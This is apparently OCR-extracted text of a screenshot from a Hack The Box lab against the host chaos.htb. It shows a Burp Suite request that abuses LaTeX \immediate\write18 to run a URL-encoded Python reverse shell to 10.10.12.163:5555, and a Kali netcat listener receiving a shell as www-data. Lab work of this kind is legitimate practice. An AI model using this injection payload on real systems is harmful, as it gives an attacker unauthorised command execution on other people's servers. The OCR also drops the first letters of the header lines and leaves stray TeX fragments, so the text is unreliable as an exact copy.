 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
OST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
ost: chaos.htb
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
ccept: */*
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
-Requested-With: XMLHttpRequest
ontent-Length: 369
onnection: close
ontent=\immediate\write18{python+-c+%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.
ocket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.12.163%22%
C5555%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B+os.dup2%28s.fileno%28%29%2C1%29%3B
os.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C%22-
%22%5D%29%3B%27}&template=test2
Response
Raw Headers Hex
root@kali: ~
File Edit View Search Terminal Help
connect to [10.10.12.163] from chaos.htb [10.10.10.120] 45390
sent 0, rcvd 0
root@kali:~# whoami
root
root@kali:~# nc -l -p 5555 -vvv
listening on [any] 5555 ...
whoami
connect to [10.10.12.163] from chaos.htb [10.10.10.120] 45392
sent 7, rcvd 0
root@kali:~# nc -l -p 5555 -vvv
listening on [any] 5555 ...
connect to [10.10.12.163] from chaos.htb [10.10.10.120] 45394
sent 0, rcvd 0
root@kali:~# nc -l -p 5555 -vvv
listening on [any] 5555 ...
connect to [10.10.12.163] from chaos.htb [10.10.10.120] 45398
sent 0, rcvd 0
root@kali:~# nc -l -p 5555 -vvv
listening on [any] 5555 ...
connect to [10.10.12.163] from chaos.htb [10.10.10.120] 45400
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
share/texlive
.sty)
nics
/tex/latex
converter
are/texlive
nds.sty)))
eric/oberdiek
e/texmf-
output.